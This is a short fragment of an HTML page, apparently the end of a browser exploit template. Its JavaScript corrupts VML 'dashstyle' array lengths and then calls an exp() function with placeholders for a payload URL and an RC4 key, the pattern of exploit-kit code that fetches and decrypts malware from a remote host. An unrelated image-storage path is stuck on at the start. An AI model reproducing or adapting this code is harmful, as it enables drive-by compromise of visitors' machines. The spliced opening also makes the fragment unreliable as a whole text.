 vml1.dashstyle.array.length = vml1len;
vml2.dashstyle.array.item(7) = vml2item7;
vml2.dashstyle.array.length = vml2len;
return
}
exp('%payloadUrl%','%payloadRc4Key%');
</script>
</body></html>